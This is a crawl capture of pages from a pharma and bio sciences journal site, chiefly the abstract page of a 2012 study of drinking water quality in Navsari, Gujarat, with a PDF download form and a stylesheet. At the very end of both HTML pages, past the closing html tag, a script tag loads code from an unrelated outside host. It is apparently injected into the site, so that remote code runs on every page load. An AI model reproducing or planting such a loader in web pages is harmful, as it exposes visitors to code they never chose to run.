

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=1686
body_size: 134
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MTY4Ng==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=MTY4Ng==
body_size: 9147
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- EVALUATION OF DRINKING WATER QUALITY &nbsp;</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="EVALUATION OF DRINKING WATER QUALITY &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="KRISHNA VAIDYA AND MOHINI GADHIA"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=1686"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="EVALUATION OF DRINKING WATER QUALITY &nbsp;">



<meta name="citation_author" content="KRISHNA VAIDYA AND MOHINI GADHIA" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2012(October - December)">

<meta name="citation_volume" content="Volume 3 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=1686">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=1686"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/1686_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 3 Issue 4, 2012(October - December), Pages:588-595</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>EVALUATION OF DRINKING WATER QUALITY</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>KRISHNA VAIDYA AND MOHINI GADHIA</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 36pt; text-align: justify;">Navsari district is located in the south eastern part of Gujarat state in the coastal lowland along Purna River in India. Its geographical coordinates are 20&deg;51&#39; 0&quot; North, 72&deg;55&#39; 0&quot; East. In the present study, the physico-chemical parameters of water resources of&nbsp; Navsari district (Gujarat, India) have been analyzed regarding their suitability for drinking purpose. The study was carried out by collection of water samples from six sampling sites. These samples are analyzed for turbidity, pH, total solids, total suspended solids, total dissolved solids, total hardness, magnesium hardness, calcium hardness, phenolphthalein alkalinity, total alkalinity. The analyzed result is compared with permissible limits as prescribed by WHO, GPCB for drinking water quality.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Drinking water, Hardness,  Total solids,  Pollution,  Navsari
 

</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MTY4Ng==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>



--- FILE ---
content_type: text/css
request_url: https://www.ijpbs.net/style.css
body_size: 1576
content:
@charseto "utf-8";
.text {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.num{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight:bold;
	font-weight: bold;
	color:#333333;
}
.cr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: underline;
}
a.cr:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}


.wel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #669933;
	text-decoration: none;
}
.line_bg{
background-image:url(images/line_bg.jpg);
height:1px;
width:auto;
}
.heading {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #99CC00;
	text-decoration: none;
}
.link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.ol {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
/*a.ol:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
}*/
.wr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #990000;
	text-decoration: none;
	font-style: italic;
}

.textCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
a.textCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.div {
	font-family: "Trebuchet MS";
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}


.tl {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #669933;
	text-decoration: underline;
}
a.tl:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	text-decoration: none;
}

.headingCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
.txt {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
.crCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}
.olCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: underline;
}
a.olCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
	text-decoration: none;
}
.email {


	font-family: Tahoma;
	font-size: 14px;
	font-weight: bold;
	color: #003399;
	text-decoration: none;
	line-height: 18px;
}
a.email:hover {
	font-family: Tahoma;
	font-size: 14px;
	line-height: 18px;
	color: #666666;
	text-decoration: none;
	font-weight: bold;
}
.div1 {
	background-image: url(images/div.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}

.ubi_link{
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
color:#006699;
font-weight:bold;
padding:5px;
}

.ubi_link a{
color:#006699;
text-decoration:none;
padding:5px;
}

.ubi_link a:hover{
color:#66CCFF;

padding:5px;
}

/* this css for sidebar (start) */

.sidebar_left>ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar_left ul.headerbar li a, .sidebar_left ul.headerbar li a:hover
{

	
	color: black !important;
	font-family: Verdana, Geneva, sans-serif;
	line-height:18spx;
	text-decoration: none;
	padding: 5px 10px;
	display: block;
	background: #eeeeee;
}
.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	color: #333 !important;
	font-size: 9pt;
	padding: 3px 0 3px 14px;
	background: #ebebeb;
	

}
.sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a, .sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a:hover
{   
    color: #333 !important;
	padding: 3px 0 3px 24px;
	background: #F5F5F5;
	font-size: 9pt;
}
.sidebar_left ul.headerbar li a.cross-check-by{background:#fff; text-align:center;color: #333 !important; padding: 15px;}
.sidebar_left ul.headerbar li a.cross-check-by:hover{background:#fff;color: #333 !important;padding: 15px;}
.sidebar_left ul.headerbar li a.cross-check-by img {border:0px;}
.low-price{padding: 0px 10px 0px 10px;text-align: center;color:#fff;box-shadow: 0 15px 10px #777;
}

.sidebar_left
{
	float: left;
	width: 250px; /*width of menu*/
	
}

.sidebar_left ul.headerbar
{
	background: #ebebeb;
}
.sidebar_left ul.headerbar li
{
	float: none !important;
	font-size:14px;
	border-bottom: 1px solid black;
}

.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
